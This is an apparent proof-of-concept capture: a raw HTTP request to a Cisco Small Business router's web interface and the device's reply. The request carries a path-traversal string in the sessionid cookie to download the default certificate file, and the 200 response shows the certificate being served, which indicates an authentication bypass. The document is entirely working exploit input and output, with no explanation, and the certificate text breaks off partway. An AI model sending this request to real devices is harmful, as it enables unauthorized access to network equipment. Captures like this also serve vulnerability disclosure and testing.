 1 GET /download/certificate/Default.pem HTTP/1.1
2 Host: 192.168.1.1
3 Accept: application/xml, text/xml, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.1.1/index.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: sessionid=../../../www/themes/img/icon/collapsed.png;
0 Connection: close
1
2
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 23 Nov 2021 07:34:44 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1501
6 Last-Modified: Tue, 23 Nov 2021 07:34:20 GMT
7 Connection: close
8 ETag: "619c997c-5dd"
9 Content-Security-Policy: default-src 'self';
10 script-src 'self'
11 'unsafe-inline'
12 'unsafe-eval';
13 img-src 'self'
14 data:;
15 connect-src 'self'
16 ws: wss:;
17 style-src 'self'
18 'unsafe-inline';
19 font-src 'self';
20 child-src 'self';
21 object-src 'none'
22 X-Content-Type-Options: nosniff
23 X-Frame-Options: SAMEORIGIN
24 X-XSS-Protection: 1; mode=block
25 Strict-Transport-Security: max-age=31536000; includeSubDomains
26 Accept-Ranges: bytes
27
28 -----BEGIN CERTIFICATE-----
29 MIIEJzCCAw+gAwIBAgIJAI0QT/BWOmewMA0GCSqGSIb3DQEBCwUAMFkxHDAaBgNV
30 BAoME0Npc2NvIFN5c3RlbXMsIEluYy4xHTAbBgNVBAsMFENpc2NvIFNtYWxsIEJ1
31 c2luZXNzMRowGAYDVQQDDBExMDpGOToyMDo5MTo5Qjo1MDAeFw0xMjA3MTIxODMz
32 MjZaFw00MjA3MDUxODMzMjZaMFkxHDAaBgNVBAoME0Npc2NvIFN5c3RlbXMsIElu
33 Yy4xHTAbBgNVBAsMFENpc2NvIFNtYWxsIEJ1c2luZXNzMRowGAYDVQQDDBExMDpG
34 OToyMDo5MTo5Qjo1MDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBALjY
35 7yfDAdyRq9Hj3UBarDHrz0F5cEIcEqQpIPxxrL9aiq2dj+1SOm6gkPS5tE9z+Nox
36 hxRBoo2/uvL7CUfdTsTzYVSTDhQwOMla5SVt4Hcpbn/mgXLvh69D4SwgviiQlqUj
37 txRpIP0yoJslnH94uzF2Yx1SYgBg+dAsr4bpbwaIrTKXy3LdR1NADh+jCqmts0sn
38 jy+7CzxbGswZCChD0mndIPa2lnb9HSEhIfTd8ccf9kLduulg9mJjLW1I27dzlCM0
39 W9/mg72lBseIRN68GOS0f1hbdd1kjMHS6qW/OGuizVNU7UKSQiKqcdYTppxGayJ3
40 Cvlog9M0m0+O+BTL2k8CAwEAAaOB8TCB7jAdBgNVHQ4EFgQUhGupBne/pURu+5/T
41 nTIG8ZAoE9QwgYsGA1UdIwSBgzCBgIAUhGupBne/pURu+5/TnTIG8ZAoE9ShXaRb
42 MFkxHDAaBgNVBAoME0Npc2NvIFN5c3RlbXMsIEluYy4xHTAbBgNVBAsMFENpc2Nv
43 IFNtYWxsIEJ1c2luZXNzMRowGAYDVQQDDBExMDpGOToyMDo5MTo5Qjo1MIIJAI0Q
44 T/BWOmewMAkGA1UdEwQCMAAwCwYDVR0PBAQDAgXgMCcGA1UdJQQgMB4GCCsGAQUF